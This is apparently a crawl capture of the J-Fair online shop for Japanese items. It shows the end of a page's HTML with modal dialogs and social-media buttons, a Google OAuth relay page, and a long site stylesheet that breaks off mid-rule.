							<h4 class="modal-title" id="confirmDlgTitle">Confirmation</h4>
						</div>
						<div class="modal-body">
							<div class="row">
								<div class="col-md-12">
									<label id="confirmDlgMsg">
									</label>
								</div>
							</div>
						</div>
						<div class="modal-footer">
							<button type="button" class="btn btn-default" onclick="onConfirmedSticky()">
								&nbsp;OK&nbsp;
							</button>
							<button type="button" data-dismiss="modal" class="btn btn-normal">&nbsp;Cancel&nbsp;</button>
						</div>
					</div>
				</div>
			</div>

			
			<!-- STATUS DIALOG -->
			<div id="statusDlg" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
				<div class="modal-dialog">	
					<div class="modal-content">		
						<div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
							<h4 class="modal-title" id="statusDlgTitle"></h4>
						</div>
						<div class="modal-body">
							<div class="row">
								<div class="col-md-12">
									<label id="statusDlgMsg">
									</label>
								</div>
							</div>
						</div>
						<div class="modal-footer">
							<button type="button" data-dismiss="modal" class="btn btn-default">&nbsp;OK&nbsp;</button>
						</div>
					</div>
				</div>
			</div>

	
                </div>
            </div>
        </div>
    </div>

	<!-- STATUS2 DIALOG -->
	<div id="statusDlg2" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog">	
			<div class="modal-content">		
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
					<h4 class="modal-title" id="statusDlgTitle2"></h4>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-12">
							<p id="statusDlgMsg2">
							</p>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="button" class="btn btn-default" onclick="document.location='cart.php'">View Cart</button>
				</div>
			</div>
		</div>
	</div>
    
	
    <div class="footer-social">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<span class="follow-us">Follow Us</span>
               
				<br><br><br>
				<table align="center"><tr>
				<td style="padding-top: 2px; ">
					<div class="fb-like" data-href="https://www.facebook.com/jfairdotcom" data-layout="button" data-action="like" data-height="60" data-show-faces="false" data-share="false"></div>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<a href="https://twitter.com/Jfairdotcom" class="twitter-follow-button" data-show-count="false" data-show-screen-name="false"></a>
					<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<a href="https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.pinterest.com%2Fjfairdotcom%2F&media=http%3A%2F%2Fj-fair.com%2Fassets%2Fimg%2Flogo.png&description=Discover%20Unique%20Japanese%20Items" data-pin-do="buttonPin" data-pin-config="none"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<div class="g-follow" data-annotation="none" data-height="20" data-href="http://plus.google.com/u/0/115253869883424640569" data-rel="author"></div>
				</td>
				<td style="padding-left: 20px; padding-top: 8px; ">
					<iframe border="0" scrolling="no" allowtransparency="true" src="http://platform.tumblr.com/v1/follow_button.html?button_type=2&tumblelog=jfairdotcom&color_scheme=dark" frameborder="0" height="25" width="113"></iframe>
				</td>
				</tr></table>
            </div>
        </div>
    </div>
    </div>
	
    <div class="wrapper-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <p>Copyright &copy; 2026 J-Fair. All rights reserved.</p>
                </div>
            </div>
        </div>
    </div>
	
	<!-- script references -->
	<script src="assets/js/jquery.min.js"></script>
	<script src="assets/js/bootstrap.min.js"></script>
	<script src="assets/js/main.js?v=43.123"></script>
	<script src="assets/js/runonload.js?v=43.123"></script>		
	<script src="assets/js/dropdown.js?v=43.123"></script>	
	<script src="assets/js/api/api-service.js?v=43.123"></script>	
	
	<script>
		jQuery(document).ready(function() {
			runOnLoad(Dropdown.initialise);			
			Dropdown.applyTo('topMenuCat');
		});
	</script>		

	<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript" async defer></script>	
	<script src="https://apis.google.com/js/platform.js" async defer></script>
	<script src="http://platform.tumblr.com/v1/share.js"></script>
	
	<script src="assets/js/api/api-users.js?v=43.123"></script>	
	<script src="assets/js/api/api-product.js?v=43.123"></script>		
	
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fj-fair.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Q-STMsFvfq6_9Dnfyg-VVg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Q-STMsFvfq6_9Dnfyg-VVg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://j-fair.com/assets/css/styles.css?v=43.123
body_size: 49707
content:
/***************************************\
	Generic
\***************************************/
.container {
  margin: 0 auto;
  max-width: 990px;
}
.title{
	font-size: 20px;
	font-family: 'open_sanssemibold';
	color: #8a8a8a;
	border-bottom: 1px solid #e1e1e1;
	padding-bottom: 10px;
	margin: 0 0 18px;
}
label{
	font-size: 12px;
	color: #555555;
	font-weight: normal;
}
.form-control{
	box-shadow: none;
}
.btn-default{
	background-color: #f48037;
	border: none;
	font-size: 12px;
	font-family: 'open_sanssemibold';
	color: #fff;
}
.btn{
	padding: 8px 13px;
}
.form-group{
	margin-bottom: 5px;
}
.modal-dialog .col-lg-5{
	padding-right: 7px;
	width: 39.267%;
}
.modal-dialog .col-lg-7{
	padding-left: 37px;
	width: 60.733%;
}
.radio-inline, .checkbox-inline{
	padding-left: 0;
	margin-top: 10px;
}
.radio input[type="radio"], 
.radio-inline input[type="radio"], 
.checkbox input[type="checkbox"], 
.checkbox-inline input[type="checkbox"]{
	margin-left: 12px;
    margin-right: 3px;
}
.radio-inline > label{
	display: inline-block;
	float: left;
	line-height: 1.7;
}
.radio-inline > label:first-child input[type="radio"]{
	margin-left: 0;
}
.footer-links-inner{
	width: 100%;
	background-color: #fff;
	padding-bottom: 75px;
}
body.inner-page {
	background-color: #fff;
}
body.inner-page .footer-social{
	background-color: #f4f4f4;
	width: 100%;
}
.page-title{
	text-align: center;
	font-size: 25px;
	font-family: 'open_sanssemibold';
	color: #818181;
	margin-bottom: 30px;
    margin-top: 22px;
}
.inner .col-lg-3{
	width: 22.5%;
}
.inner .col-lg-9{
	width: 77.5%;
}
.inner .col-lg-12,
.inner .col-lg-6{
	padding-left: 19px;
	padding-right: 19px;
}
.inner .col-lg-4{
	padding-left: 10px;
	padding-right: 10px;
}
.inner .product-thumb .row{
	margin-left: -11px;
    margin-right: -11px;
    margin-top: 20px;
}
.inner .product-thumb .row.first{
	margin-top: 0;
}
.inner .product-thumb{
	margin: 20px 0;
	padding: 20px 0;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}
.footer-links-inner .footer-links{
	margin-top: 35px;
}
.caret{
	border: none;
	background: url('../img/icon-arrow-down.png') no-repeat right top;
	width: 27px;
	height: 5px; 
}
.drop-down .btn-default{
	background-color: #fff;
	border: 1px solid #e2e2e2;
	color: #8a8a8a;
}
.drop-down .btn{
	padding: 8px 16px;
}
a:focus{
	outline: none;
}
.text-bold{
	font-family: 'open_sanssemibold';
}
.btn-default.btn-xs{
	background-color: #fff;
	color: #ff7755;
	line-height: 1.5;
    padding: 2px 10px;
    border: 1px solid #e2e2e2;
}
.btn-default.btn-xs:hover{
	background-color: #e6e6e6;
}
.label-default {
    background-color: #ff7755;
    width: 30px;
}
.tabbable {
    border: 1px solid #e2e2e2;
    margin-top: -1px;
    padding: 15px;
}
/***************************************\
	Header
\***************************************/
.wrapper-top-nav{
	width: 100%;
	height: 33px;
	background: #f6f6f6;
	border-bottom: 1px solid #e9e8e8;
}
.wrapper-top-nav .nav > li > a{
	padding: 5px 0 0;
	color: #444444;
	font-size: 12px;
	margin-left: 26px;
}
.wrapper-top-nav .nav > li > a:hover, 
.wrapper-top-nav .nav > li > a:focus{
	background-color: transparent;
	color: #ff7755; 
}
.wrapper-top-nav .navbar-nav.navbar-right:last-child{
	margin-right: auto;
}
.wrapper-logo{
	width: 100%;
	height: 85px;
	background: #fff;
	border-bottom: 1px solid #e9e8e8;
	position: relative;
}
.logo{
	position: absolute;
	width: 306px;
	height: 96px;
	top: -12px;
}
.logo h1{
	margin: 0;
}
.logo a{
	width: 306px;
	height: 96px;
	display: block;
	background: url('../img/logo.png') no-repeat left top;
}
.logo a span{
	display: none;
}
.wrapper-search{
	width: 398px;
}
.navbar-form{
	padding: 0;
	width: 275px;
	margin-top: 25px;
}
.wrapper-search .form-control{
	background-color: #f4f4f4;
	border: none;
	box-shadow: none;
	color: #444444;
	font-size: 13px;
}
.wrapper-search .input-group-btn .btn{
	border-radius: 5px;
	padding: 7px 10px;
	background-color: #ff7755;
	border: none;
}
.wrapper-search .input-group-btn .btn .glyphicon{
	color: #fff;
}
.item-counter{
	margin-top: 25px;
}
.item-counter span{
	display: block;
	padding: 7px 10px 7px 43px;
	border: 1px solid #e2e2e2;
	border-radius: 5px;
	background: url('../img/icon-cart-top.png') no-repeat 7px center;
}
.wrapper-main-nav{
	width: 100%;
	height: 53px;
	background: url('../img/bg-main-nav.png') repeat left top;
}
.wrapper-main-nav .navbar-collapse{
	padding: 0;
}
.wrapper-main-nav .navbar-collapse .navbar-nav > li > a{
	padding: 10px 0 0 16px;
	font-size: 13px;
	color: #979797;
	font-family: 'open_sanssemibold';
}
.wrapper-main-nav .navbar-collapse .navbar-nav > li:first-child > a{
	padding-left: 0;
}
.wrapper-main-nav .navbar-collapse .nav > li > a:hover, 
.wrapper-main-nav .navbar-collapse .nav > li > a:focus,
.wrapper-main-nav .navbar-collapse .nav > li.active > a{
	background: transparent;
	color: #ff7755;
}
.wrapper-main-nav .navbar{
	min-height: 45px;
	margin-bottom: 0;
}
.wrapper-main-nav .navbar-collapse .navbar-nav > li.more a{
	color: #ff7755;
	padding-left: 14px;
}
/***************************************\
	Hero Slider
\***************************************/
.hero-slider{
	margin-top: 11px;
}
.hero-slider .carousel{
	border: 1px solid #e2e2e2;
	background-color: #fff;
	padding: 15px;
}
.hero-slider .carousel-control.left,
.hero-slider .carousel-control.right{
	background-image: none;
	opacity: 1;
	width: 40px;
	height: 40px;
	text-shadow: none;
	top: auto;
	bottom: 15px;
}
.hero-slider .carousel-control.left span{
	display: block;
	width: 40px;
	height: 40px;
	background: url('../img/btn-left.jpg') no-repeat left top;
}
.hero-slider .carousel-control.right span{
	display: block;
	width: 40px;
	height: 40px;
	background: url('../img/btn-right.jpg') no-repeat left top;
}
.hero-slider .carousel-control.right{
	right: 17px;
}
.hero-slider .carousel-control.left{
	right: 62px;
	left: auto;
}
.hero-slider .carousel-indicators li{
	border: 1px solid #818181;
}
.hero-slider .carousel-indicators .active{
	background-color: #818181;
	width: 10px;
	height: 10px;
	margin: 1px;
}
.hero-slider .carousel-caption{
	text-shadow: none;
	left: 42px;
	top: 33px;
	right: auto;
	text-align: left;
	padding-top: 0;
}
.hero-slider .carousel-caption h2{
	color: #424242;
	font-size: 24px;
	margin-top: 0;
}
.hero-slider .carousel-caption .desc{
	font-size: 14px;
	font-family: 'open_sanssemibold';
	color: #424242;
}
.hero-slider .carousel-caption .offer{
	font-size: 51px;
	font-family: 'open_sanssemibold';
	color: #ff7755;
	font-weight: bold;
	line-height: 0.8;
	margin-bottom: 35px;
}
.hero-slider .carousel-caption .read-more{
	font-size: 16px;
	color: #ff7755;
	border: 1px solid #ff7755;
	padding: 6px 20px;
}
.hero-slider .carousel-caption .read-more:hover{
	text-decoration: none;
	background-color: #ff7755;
	color: #fff;
}
.hero-slider .carousel-indicators{
	margin-bottom: 4px;
}
/***************************************\
	Category
\***************************************/
.category{
	margin: 21px 0;
}
.category .col-lg-4{
	padding-left: 9px;
	padding-right: 9px;
}
.category .col-lg-4 div:last-child{
	margin-top: 18px;
}
.category .row{
	padding-left: 6px;
	padding-right: 6px;
}
.category .footer{
	padding: 18px 0;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 0;
}
.category .footer a{
	border: 1px solid #fff;
    color: #fff;
    font-size: 20px;
    padding: 6px 20px;
}
.category .item-1,
.category .item-2,
.category .item-3,
.category .item-4,
.category .item-5,
.category .item-6{
	position: relative;
}
.category .item-1 .footer{
	background: url('../img/bg-yellow.png') repeat left top;
}
.category .item-2 .footer{
	background: url('../img/bg-purple.png') repeat left top;
}
.category .item-3 .footer{
	background: url('../img/bg-blue.png') repeat left top;
}
.category .item-4 .footer{
	background: url('../img/bg-green.png') repeat left top;
}
.category .item-5 .footer{
	background: url('../img/bg-orange.png') repeat left top;
}
.category .item-6 .footer{
	background: url('../img/bg-red.png') repeat left top;
}
.category .item-1 .footer a:hover{
	text-decoration: none;
	background-color: #edb745;
}
.category .item-2 .footer a:hover{
	text-decoration: none;
	background-color: #ea87ee;
}
.category .item-3 .footer a:hover{
	text-decoration: none;
	background-color: #45b7ed;
}
.category .item-4 .footer a:hover{
	text-decoration: none;
	background-color: #81cf99;
}
.category .item-5 .footer a:hover{
	text-decoration: none;
	background-color: #ff8a6d;
}
.category .item-6 .footer a:hover{
	text-decoration: none;
	background-color: #ef5d5d;
}
/***************************************\
	Popular Products
\***************************************/
.wrapper-popular-product{
	width: 100%;
	background-color: #fff;
	padding: 30px 0 75px 0;
}
.popular-product{
	margin-bottom: 38px
}
.popular-product .col-lg-3{
	padding-left: 9px;
	padding-right: 9px;
}
.item-product{
	border-radius: 5px;
	border: 1px solid #e2e2e2;
	background-color: #fff; 
}
.item-product2{
	border-radius: 5px;
	border-top: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	border-right: 1px solid #e2e2e2;
	border-bottom: 2px solid #e2e2e2;	
	background-color: #fff; 
}
.item-product img{
	border-radius: 5px 5px 0 0;
	height: auto;
    width: 100%;
}
.item-product2 img{
	border-radius: 5px 5px 0 0;
	height: auto;
}
.item-product .desc{
	padding: 12px;
	border-bottom: 1px solid #e1e1e1;
}
.item-product .item-desc{
	font-family: 'open_sanssemibold';
	font-size: 13px;
	color: #8a8a8a;
	margin-bottom: 0;
	/*min-height: 56px;*/
}
.item-product .store{
	font-size: 13px;
	color: #8a8a8a;
	text-transform: uppercase;
	margin-bottom: 0;
}
.item-product .footer{
	padding: 12px;
	overflow: hidden;
}
.item-product .footer .like{
	display: block;
	float: left;
	background: url('../img/icon-like.png') no-repeat left center;
	font-family: 'open_sanssemibold';
	font-size: 13px;
	color: #8a8a8a;
	padding-left: 26px;
}
.item-product .footer .like-full{
	display: block;
	float: left;
	background: url('../img/icon-like-full.png') no-repeat left center;
	font-family: 'open_sanssemibold';
	font-size: 13px;
	color: #8a8a8a;
	padding-left: 26px;
}
.item-product .footer .price{
	float: right;
	font-size: 16px;
	font-weight: bold;
	color: #ff7755;
}
/***************************************\
	More Category
\***************************************/
.more-category .col-lg-4{
	padding-left: 9px;
	padding-right: 9px;
}
.cat-1{
	background-color: #ea87ee;
	text-align: center;
	padding: 33px 0;
}
.cat-2{
	background-color: #81cf99;
	text-align: center;
	padding: 33px 0;
}
.cat-3{
	background-color: #ef5d5d;
	text-align: center;
	padding: 33px 0;
}
.cat-4{
	background-color: #edb745;
	text-align: center;
	padding: 33px 0;
}
.cat-5{
	background-color: #45b7ed;
	text-align: center;
	padding: 33px 0;
}
.cat-6{
	background-color: #ff8a6d;
	text-align: center;
	padding: 33px 0;
}
.cat-1 a,
.cat-2 a,
.cat-3 a,
.cat-4 a,
.cat-5 a,
.cat-6 a{
	border: 1px solid #fff;
    color: #fff;
    font-size: 20px;
    padding: 6px 20px;
}
.cat-1 a:hover{
	text-decoration: none;
	background-color: #d072d4;
}
.cat-2 a:hover{
	text-decoration: none;
	background-color: #66af7d;
}
.cat-3 a:hover{
	text-decoration: none;
	background-color: #d65151;
}
.cat-4 a:hover{
	text-decoration: none;
	background-color: #d6a43b;
}
.cat-5 a:hover{
	text-decoration: none;
	background-color: #3da7d9;
}
.cat-6 a:hover{
	text-decoration: none;
	background-color: #e67c61;
}
.row-cat{
	padding-left: 6px;
	padding-right: 6px;
	margin-top: 18px;
}
.row-cat.first{
	margin-top: 0;
}
/***************************************\
	Footer Links
\***************************************/
.footer-links{
	margin-top: 24px;
}
.footer-links hr{
	border-top: 1px solid #e1e1e1;
    margin: 0;
    padding-bottom: 54px;
}
.footer-links h3{
	font-size: 16px;
	font-family: 'open_sanssemibold';
	color: #818181;
	margin: 0 0 17px;
}
.footer-links ul{
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer-links ul li{
	margin-top: 6px;
}
.footer-links ul li:first-child{
	margin-top: 0;
}
.footer-links ul li a{
	font-size: 13px;
	color: #818181;
}
.footer-links ul li a:hover{
	color: #ff7755;
	text-decoration: none;
}
/***************************************\
	Footer Social
\***************************************/
.footer-social{
	padding: 38px 15px 62px 15px;
	text-align: center;
}
.follow-us{
	font-size: 20px;
	color: #ff7755;
	border: 1px solid #ff7755;
	padding: 4px 18px;
}
.social{
	list-style: none;
	padding: 0;
	margin: 50px 0 0;
}
.social li{
	display: inline-block;
	margin-left: 10px;
}
.social li:first-child{
	margin-left: 0;
}
.social li a{
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 7px 45px 7px 61px;
}
.social li a{
	font-size: 13px;
	color: #818181;
}
.social li a:hover{
	text-decoration: none;
	color: #ff7755;
}
.social li.fb a{
	background: url("../img/icon-fb.png") no-repeat scroll 44px center #fff;
}
.social li.tw a{
	background: url("../img/icon-tw.png") no-repeat scroll 40px center #fff;
}
.social li.pin a{
	background: url("../img/icon-pin.png") no-repeat scroll 40px center #fff;
}
/***************************************\
	Footer
\***************************************/
.wrapper-footer{
	width: 100%;
	background-color: #fff;
	text-align: center;
}
.wrapper-footer p{
	font-size: 13px;
	color: #a0a0a0;
	padding: 15px 0;
	margin: 0;
}
/***************************************\
	Modal LogIn and SignIn
\***************************************/
.modal-header{
	background-color: #f3f3f3;
	padding: 21px 27px 14px;
	border-radius: 6px 6px 0 0;
	border-bottom: 1px solid #e2e2e2;
	overflow: hidden;
}
.modal-header h5{
	font-size: 13px;
	color: #555555;
}
.modal-header h5 a{
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.modal-header h5 a:hover{
	/*text-decoration: none;*/
}
.modal-title{
	font-size: 23px;
	color: #555555;
	font-family: 'open_sanssemibold';
}
.modal-body{
	padding: 17px 27px 0;
}
.modal-footer{
	border-top: none;
	text-align: left;
	padding: 0 27px 40px 27px;
}
.modal-footer a{
	font-size: 12px;
	color: #a0a0a0;
	text-decoration: underline;
	display: block;
	float: left;
	clear: left;
	margin-bottom: 3px;
}
.modal-footer a:hover{
	text-decoration: none;
}
.modal-footer hr{
	margin: 0 0 14px;
	border-top: 1px solid #e2e2e2;
}
.modal-dialog .border-bottom{
	border-bottom: 1px solid #e2e2e2;
	margin: 8px 0;
}
.modal-dialog .container{
	max-width: 100%;
}
.modal-body h5{
	font-size: 12px;
	color: #555555;
	margin-top: 0;
	text-align: center;
}
.modal-body .fb-wrapper{
	background-color: #f3f3f3;
	border-radius: 5px;
	padding: 29px 0;
	text-align: center;
}
.modal-body .fb-wrapper h6{
	font-size: 11px;
	color: #555555;
	margin-bottom: 0;
}
#register .modal-body .fb-wrapper{
	padding: 13px 0;
}
.modal-footer h6{
	font-size: 11px;
	color: #acacac;
}
.modal-footer h6 a{
	font-size: 11px;
	color: #ff8060;
	display: inline-block;
	float: none;
	text-decoration: none;
}
.modal-footer h6 a:hover{
	text-decoration: underline;
}
.modal-footer .checkbox{
	padding-left: 0;
	margin-bottom: 20px;
}
.modal-footer .checkbox input[type="checkbox"]{
	margin-left: 0;
	margin-right: 10px;
}
#login .checkbox{
	padding-left: 0;
}
#login .checkbox input[type="checkbox"]{
	margin-left: 0;
}
/***************************************\
	Product Category
\***************************************/
.inner{
	border: 1px solid #e1e1e1;
	padding: 18px;
}
.inner .row{
	margin-left: -19px;
    margin-right: -19px;
}
.wrapper-inner-hero{
	border: 1px solid #e1e1e1;
	padding: 15px;
	background-color: #fff;
}
.sort-bar{
	margin-top: 27px;
}
.display{
	text-align: right;
	margin-top: 7px;
}
.display a{
	font-size: 13px;
	color: #8a8a8a;
	margin-left: 20px;
}
.display a:hover{
	text-decoration: none;
	color: #f48037;
}
.display a.grid{
	background: url('../img/icon-grid.jpg') no-repeat left center;
	padding-left: 25px;
}
.display a.grid.active{
	background: url('../img/icon-grid.jpg') no-repeat left center;
	padding-left: 25px;
	color: #f48037;
}
.display a.list{
	background: url('../img/icon-list.jpg') no-repeat left center;
	padding-left: 25px;
}
.display a.list active{
	background: url('../img/icon-list.jpg') no-repeat left center;
	padding-left: 25px;
	color: #f48037;	
}
.pagination-wrapper .pagination{
	margin: 0;
}
.pagination-wrapper .pagination li a{
	font-size: 12px;
	color: #8a8a8a;
	font-family: 'open_sanssemibold';
	border-radius: 5px;
	margin-left: 7px;
	padding: 3px 9px;
}
.pagination-wrapper .pagination li:first-child a{
	margin-left: 0;
}
.pagination-wrapper .pagination li a.current{
	background-color: #eee;
}
.pagination > li:first-child > a, 
.pagination > li:first-child > span,
.pagination > li:last-child > a, 
.pagination > li:last-child > span{
	border-radius: 5px;
}
.pagination-wrapper .pagination li a.next{
	background: url('../img/icon-arrow-right.png') no-repeat 77px center;
	padding-right: 23px;
}
.pagination-wrapper .pagination li a.next:hover{
	background: url('../img/icon-arrow-right.png') no-repeat 77px center #eee;
}
.left-panel .innerpage-title{
	margin: 0;
	font-size: 17px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.side-nav {
    margin-top: 14px;
}
.side-nav ul li a{
	font-size: 13px;
	color: #8a8a8a;
	padding-left: 16px;
	background: url('../img/icon-arrow-right.png') no-repeat left center;
	text-decoration: none;
}
.side-nav ul li a:hover{
	text-decoration: none;
	color: #ff7755;
	background: url("../img/icon-arrow-right-active.png") no-repeat left center rgba(0, 0, 0, 0);
}
.side-nav ul li{
	border-bottom: 1px solid #e2e2e2;
	padding: 8px 0;
}
.side-nav .sub-menu li{
	padding-left: 36px;
}
.side-nav .sub-menu li:first-child{
	border-top: 1px solid #e2e2e2;
	margin-top: 10px;
}
.side-nav .sub-menu li:last-child{
	border-bottom: none;
	padding-bottom: 0;
}
.side-nav ul li a.open{
	color: #ff7755;
	background: url('../img/icon-arrow-down.png') no-repeat left center;
}
.side-nav ul li a.open-subcategory{
	color: #ff7755;
}
.filter-slider {
    margin-left: 5px;
    margin-top: 30px;
}
.filter-slider .innerpage-title{
	margin-bottom: 19px;
}
.filter-slider .price-range{
	color: #8a8a8a;
    display: block;
    font-size: 13px;
    margin: 18px 0;
}
/***************************************\
	Seller SignUP
\***************************************/
.crumbs{
	border: 1px solid #e1e1e1;
}
ol.steps {
  list-style: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  font-size: 17px;
  font-weight: bold;
  counter-reset: li;
}
ol.steps li {
  list-style-image: none;
  list-style-type: none;
  margin-left: 0;
  text-align: center;
  color: #818181;
  background: #fff;
  position: relative;
  margin-left: 43px;
}
ol.steps li:after {
  position: absolute;
  top: 50%;
  left: 100%;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid transparent;
  border-left-color: #fff;
  border-bottom-color: transparent;
  border-width: 27px;
  margin-top: -27px;
  background: url('../img/step-arrow.png') no-repeat -26px center;
}
ol.steps li:first-child {
  margin-left: 0;
}
ol.steps li:first-child span {
  padding: 14px 30px 16px 47px;
}
ol.steps li:first-child span:after {
  border: none;
}
ol.steps li:last-child:after {
  border-width: 0;
}
ol.steps li span {
  display: block;
  padding: 14px 53px 16px 55px;
}
ol.steps li span:after {
  position: absolute;
  top: 50%;
  right: 100%;
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid #fff;
  border-left-color: transparent;
  border-width: 27px;
  margin-top: -27px;
}
ol.steps li span:before {
  /*content: counter(li) ") ";
  counter-increment: li;*/
}
ol.steps > li {
  float: left;
}
ol.steps li.current {
  color: #fff;
  background: #7b7b7b;
}
ol.steps li.current:after {
  border-left-color: #7b7b7b;
  background-image: none;
}
ol.steps li.current span:after {
  border-color: #7b7b7b;
  border-left-color: transparent;
}
ol.steps li.step1 {
  z-index: 9;
}
ol.steps li.step2 {
  z-index: 8;
}
ol.steps li.step3 {
  z-index: 7;
}
ol.steps li.step4 {
  z-index: 6;
}
ol.steps li.completed span{
	background: url('../img/icon-tick-white.png') no-repeat 21px center;
}
ol.steps li.completed {
  color: #fff;
  background: #ff7755;
}
ol.steps li.completed:after {
  border-left-color: #ff7755;
  /*background-image: none;*/
  background: url("../img/step-arrow-white.png") no-repeat scroll -24px center;
}
.s4 ol.steps li.step3.completed:after{
	background: none;
}
.s3 ol.steps li.step2.completed:after{
	background: none;
}
.s2 ol.steps li.step1.completed:after{
	background: none;
}
ol.steps li.completed span:after {
  border-color: #ff7755;
  border-left-color: transparent;
}
.set-shop-name{
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	padding: 20px 30px;
	overflow: hidden;
}
.seller-content h4{
	font-size: 20px;
	color: #818181;
	font-family: 'open_sanssemibold';
	margin-top: 44px;
	margin-bottom: 12px;
}
.seller-content .seller-copy{
	font-size: 13px;
	color: #818181;
	padding-right: 360px;
	margin-bottom: 27px;
}
.seller-content .set-shop-name{
	margin-bottom: 20px;
}
.set-shop-name label{
	font-size: 13px;
	color: #818181;
	font-family: 'open_sanssemibold';
	margin-top: 6px;
}
.inner.seller-signup{
	min-height: 656px;
	overflow: hidden;
}
.set-shop-name .form-control{
	width: 367px;
	margin-left: 12px;
}
.set-shop-name .form-group p{
	clear: left;
    color: #818181;
    float: left;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 0;
    margin-top: 6px;
    padding-left: 103px;
}
.success-msg{
	border: 1px solid #c6e29e;
	padding: 15px;
	margin-top: 17px;
}
.success-msg span{
	font-size: 13px;
	color: #94b244;
	font-family: 'open_sanssemibold';
	background: url('../img/icon-tick-green.png') no-repeat left center;
	padding-left: 25px;
}
.seller-content.step2 .seller-copy{
	padding-right: 0;
}
.seller-content.step2 .set-shop-name{
	padding: 67px 53px 53px;
	width: 202px;
	text-align: center;
}
.seller-content.step2 .set-shop-name span{
	display: block;
	font-size: 13px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.seller-content.step3 .set-shop-name span{
	font-size: 16px;
	color: #d1d1d1;
	float: left;
}
.seller-content.step3 .set-shop-name{
	padding: 15px;
	width: 550px;
}
.seller-content.step3 .set-shop-name img{
	float: right;
}
.seller-content.step3 .paypal-ac{
	margin-bottom: 20px;
	font-size: 13px;
	color: #818181;
}
.seller-content.step3 .paypal-ac a{
	color: #ff7755;
	text-decoration: none;
}
.seller-content.step3 .paypal-ac a:hover{
	text-decoration: underline;
}
.seller-content.step4 .click-button{
	margin-bottom: 20px;
	font-size: 13px;
	color: #818181;
}
/***************************************\
	Search Result
\***************************************/
.search-result .sort-bar{
	margin-top: 0;
}
.inner .search-result .sort-bar .col-lg-4{
	padding-left: 19px;
    padding-right: 19px;
}
.search-count{
	text-align: center;
	font-size: 13px;
	color: #818181;
	margin-top: 8px;
}
/***************************************\
	Check Out
\***************************************/
.check-out .success-msg{
	text-align: center;
	margin-top: 27px;
}
.check-out .success-msg span{
	font-size: 18px;
	color: #94b244;
	font-family: 'open_sanssemibold';
}
.check-out .error-msg{
	text-align: center;
	margin-top: 27px;
}
.check-out .error-msg span{
	font-size: 18px;
	color: #ff0000;
	font-family: 'open_sanssemibold';
}
.check-out .seller-copy{
	font-size: 16px;
	color: #818181;
	text-align: center;
	margin-top: 31px;
}
.check-out .seller-copy a{
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.check-out .seller-content.step2 .set-shop-name{
	margin: 0 auto;
	padding: 31px 34px;
	width: 427px;
}
.check-out  .cart-icon{
	width: 64px;
	height: 54px;
	float: left;
	position: relative;
}
.check-out .cart-copy{
	float: left;
	text-align: left;
	margin-left: 60px;
	margin-top: -10px;
}
.check-out .cart-copy p{
	font-size: 20px;
	color: #818181;
	font-family: 'open_sanssemibold';
}
.check-out .cart-copy a{
	font-size: 13px;
	color: #ff7755;
	font-family: 'open_sanssemibold';
}
.check-out .cart-counter{
	width: 30px;
	height: 30px;
	border-radius: 16px;
	background-color: #ff7755;
	position: absolute;
    right: -10px;
    top: -10px;
    font-size: 18px !important;
	color: #fff !important;
	font-family: 'open_sanssemibold';
	padding-top: 2px;
}
.check-out-steps{
	border: 1px solid #e2e2e2;
	height: 49px;
}
.check-out-steps ul{
	list-style: none;
	padding: 0;
	margin: 0;
}
.check-out-steps ul li{
	font-size: 17px;
	color: #818181;
	border-left: 1px solid #e2e2e2;
	padding: 12px 0;
	width: 33.3335%;
	text-align: center;
	float: left;
}
.check-out-steps ul li:first-child{
	border-left: none;
}
.check-out-steps ul li.current {
	position: relative;
	background: #e1e1e1;
}
.check-out-steps ul li.current:after {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
